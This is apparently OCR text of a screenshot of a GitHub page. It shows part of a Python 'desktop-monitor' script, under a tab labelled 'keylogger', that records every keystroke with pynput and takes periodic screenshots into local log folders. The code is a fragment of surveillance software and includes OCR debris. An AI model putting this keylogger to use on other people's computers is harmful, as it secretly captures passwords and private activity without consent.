 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
44
45 if __name__ == '__main__':
46 mon = Monitor()
47 mon.run()
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About
ENG 12:51 PM